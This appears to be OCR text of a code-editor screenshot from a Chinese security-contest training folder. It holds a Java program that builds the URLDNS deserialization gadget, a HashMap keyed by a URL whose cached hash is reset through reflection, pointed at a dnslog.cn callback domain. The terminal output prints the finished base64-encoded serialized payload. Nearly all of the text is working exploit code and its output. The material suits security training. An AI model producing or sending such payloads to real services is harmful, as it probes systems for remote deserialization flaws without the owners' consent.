 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
J Ser_1_exp.java 1
C: > Users > 14212 > Desktop > 2025能源网络安全大赛培训 > 0407 > web > J Ser_1_exp.java > ...
1 import java.io.ByteArrayOutputStream;
2 import java.io.ObjectOutputStream;
3 import java.lang.reflect.Field;
4 import java.net.URL;
5 import java.util.Base64;
6 import java.util.HashMap;
7 import java.util.Map;
8
9 public class Ser_1_exp {
Run | Debug
10 public static void main(String[] args) throws Exception {
11 URL url = new URL(spec:"http://www.c9a4az.dnslog.cn");
12 Map<URL, Object> map = new HashMap<>();
13 Field hashCodeField = url.getClass().getDeclaredField(name:"hashCode");
14 hashCodeField.setAccessible(flag:true);
15 hashCodeField.setInt(url, i:123);
16 map.put(url, value:"www");
17 hashCodeField.setInt(url, -1);
18 ByteArrayOutputStream baos = new ByteArrayOutputStream();
19 ObjectOutputStream oos = new ObjectOutputStream(baos);
20 oos.writeObject(map);
21 oos.close();
22 byte[] bytes = baos.toByteArray();
23 System.out.println(Base64.getEncoder().encodeToString(bytes));
24 }
25 }
26
问题 1 输出 调试控制台 终端 端口 筛选器 Code
[Running] cd "c:\Users\14212\Desktop\2025能源网络安全大赛培训\0407\web\" && javac Ser_1_exp.java && java Ser_1_exp
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/
ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QAFHd3dy5jOWE0YXouZG5zbG9nLmNudAAAcQB
+AAV0AARodHRwcHh0AAN3d3d4
[Done] exited with code=0 in 0.908 seconds
0 1 Java: Ready 行 26，列 1 空格: 4 UTF-8 LF {} Java Prettier